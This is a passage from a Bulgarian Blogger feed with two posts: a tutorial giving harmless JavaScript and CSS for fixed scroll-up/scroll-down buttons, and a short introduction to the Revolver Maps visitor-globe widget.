Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"386"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3748122761653134507"},"published":{"$t":"2024-11-27T03:30:00.000+02:00"},"updated":{"$t":"2024-11-28T06:06:38.606+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Бутони за придвижване нагоре и надолу \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s1600\/butoni1-min.png\" title=\"Притурки. Бутони за придвижване нагоре и надолу по страницата\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, всички! Обикновено блогове на Blogger имат начална страница с поне 6 публикации, което прави страницата доста дълга. Освен това, за да направим блога по-SEO оптимизиран, често пишем доста дълги публикации. И накрая, не е рядкост, особено в силно посещаваните сайтове, публикациите да получават много коментари. Следователно читателят трябва да превърта страницата много често и дълго, за да отиде до края или да се върне в началото ѝ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nВ тази публикация ще видим как е възможно да вмъкнете навигационни бутони, които могат да бъдат поставени отдясно, отляво, отдолу вляво или отдолу вдясно и които ви позволяват да се придвижвате отгоре до долу на страницата или обратно само с един клик. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EХарактеристика на кода\u003C\/h2\u003E➤Не са нужни външни библиотеки, така че кодът е много лек и не влияе негативно на скоростта на зареждане на блога;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ще бъде възможно да изберете цвета на бутоните, в съответствие със дизайна на нашия блог; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Въпреки че представеният код е тестван само на платформата Blogger, не изключвам, че той може да работи дори на сайтове от различни платформи, тъй като не използва конкретен маркер на платформата; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В допълнение, бутоните използват изображения, създадени със системата \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/09\/css-sprites.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECSS Sprite\u003C\/span\u003E\u003C\/a\u003E, която ще покаже ефект на задържане, когато читателят кликне върху бутоните с курсора;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Дори няма да е необходимо да качвате изображения на бутони, за да получите техните URL, защото аз го направих и ще ви предложа готови такива;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EБутоните изглеждат така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Изглед\" border=\"0\" data-original-height=\"127\" data-original-width=\"400\" height=\"126\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrfRXwlEFaR1qK63pIA-NdijXSBRiFVh6GyhYlCRXrI6XEKyWpuaQKwni4scU0HHzMh-Q-mXR0qKUz8izmUXikgnm6n5IDYdwr03dJhPxSzyaiuUsIbHQ40EvG41kv6LBfpfw7I8MMD8\/s400\/stile-butoni-min.jpg\" title=\"Бутоните изглеждат така\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМожете да избирате между 5 стила на бутоните с различни URL:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid # 26C6DA;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguNt3_nuTvvCwkUxdKDHz5cIjZqoKV-MuFNGYkKqq8WCDKo9fkRzFHuepcF2eyboJ9QVMZ1PIsYW6ydXPwI1MN1uTdo-WZUm5z1vCPo4HOjTP7vZ8VWPRSHuX7coo54FEwUki8hxlIEuc\/s90\/updownblack96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0\/s90\/updownblue96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc97CJ7ltb3BFdQycAmEUZwjUMFCueCFLVNWEN7vw3blnGslIWRSqgKvCKPS7LjYQqHogRmGPvDHXKIvqo8CUG-HquUH9NdCepryy4Ei-y-6WCkS3yIEAvl3lvD2jmLmo0HoVfT5v9tjA\/s90\/updowngray96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: normal; margin-bottom: 0cm; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq27iJ4A3L7LtdI1NYiD3A1dbNM-a5KhNJjzbrmb11a96OaOc_UjyM4Bjd1zgeTZwrx4AP5IpA1LKdUzJsa32DRjzPy-RIkMAVHcFYz3Vomp7DNmiFW4NCSgK-d8aFaVcjdsXsnR_itB0\/s90\/updownred96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВмъкнат по подразбиране в кода на притурката е първият URL.\u003Cbr \/\u003E\nИнсталирането в Blogger е много просто:\u003Cbr \/\u003E\nОтидете на Оформление ➔ Добавяне на притурка ➔ HTML \/ Javascript и след това в тялото на притурката, поставете този код:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id=\"updownbutton\"\u0026gt;\u0026lt;script type='text\/javascript'\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\nvar HIPCEI = \"\u0026lt;style type=\\\"text\/css\\\"\u0026gt;#updownbutton .updownbutton, #updownbutton .updownbutton div{\u0026nbsp;\u0026nbsp;\u0026nbsp; padding:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; border:0px;}#updownbutton .navigation_up_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:60px;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eposition:fixed;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003Ebottom:80px;\u0026nbsp;\u0026nbsp;\u0026nbsp; right:8px; \u003C\/span\u003E} #updownbutton .navigation_up_down .navigation_up_down_up{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px -30px;}\u0026lt;\/style\u0026gt;\u0026lt;div class=\\\"navigation_up_down\\\"\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_up\\\" onclick=\\\"window.scrollTo(0,1);window.scrollTo(0,0);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_down\\\" onclick=\\\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;\/div\u0026gt;\";\u003Cbr \/\u003E\ndocument.getElementById('updownbutton').innerHTML=HIPCEI;\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nНатиснете \"Запазване\" без да поставяте заглавие на притурката и я позиционирайте в страничната колона. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EНастройки\u003C\/h2\u003E➤Позицията на бутоните се избира чрез промяна в реда: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ebottom:80px; right:8px;\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0070c0; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003Eкъдето се задава разстоянието в пиксели от долната и дясната страна на страницата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Можете да промените позиционирането на бутоните, като зададете разстоянието да бъде отгоре и отляво, като използвате маркерите:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E вместо \u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003Ebootom\u003C\/span\u003E и \u003Cspan style=\"color: red;\"\u003Eleft\u003C\/span\u003E вместо \u003Cspan style=\"color: #0070c0;\"\u003Eright\u003C\/span\u003E;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EСъс стойностите на тези маркери в примерния код бутоните ще се показват в долния десен ъгъл, за да бъде по-удобно на читателя, когато прочете последната част от публикацията или коментарите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Бутоните винаги ще запазват една и съща позиция на всички страници на сайта, защото в кодът позицията им е: \u003Cspan style=\"color: red;\"\u003Eposition:fixed;  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤URL адресът на изображенията на бутона трябва да бъде въведен два пъти в кода;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКак да изберете кой от предложените 5 URL адреса да впишете в кода?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EЗа да прегледате предварително как изглежда съответния бутон, поставете адреса му на браузъра и натиснете Enter.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВече имате инсталирани в блога си притурка Бутони за придвижване нагоре и надолу по страницата само с един клик. \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд. Моля, гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3748122761653134507\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","title":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s72-c\/butoni1-min.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1945555964448646588"},"published":{"$t":"2024-09-13T18:36:00.007+03:00"},"updated":{"$t":"2024-09-18T23:07:01.356+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Притурка Revolver Maps"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s226\/ravolver-min.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Притурка Revolver Maps\" border=\"0\" data-original-height=\"223\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s16000\/ravolver-min.jpeg\" title=\"Притурка Revolver Maps\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Revolver Maps са колекция от притурки за\nстатистика на посетителите в реално време за вашия уебсайт или блог.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Всеки посетител оставя вечна точка върху 3D\nглобуса, местоположенията на последните посетители са маркирани от етикетите,\nпоказващи знамето на страната, както и града и щата, от който идват.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Всички притурки от колекцията са безплатни,\nлесни за инсталиране и персонализирани по размер и външен вид. Всяка притурка е\nсвързана със съответната страница и показва статистика на живо, предоставяща\nпо-подробна информация за вашите посетители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Ще получете обща представа за колекцията,\nкато направите преглед на всички притурки в \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ca href=\"https:\/\/www.revolvermaps.com\/?target=gallery\" rel=\"nofollow\" target=\"_blank\"\u003Eгалерията\u003C\/a\u003E\u003C\/span\u003E.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПритурката можете да видите и \u003Ca href=\"https:\/\/www.pepatabakova.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003Eтук\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1945555964448646588\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2024\/09\/revolvermaps-gadget.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1945555964448646588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1945555964448646588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2024\/09\/revolvermaps-gadget.html","title":"Притурка Revolver Maps"}],"author":[{"name":{"$t":"Pepa 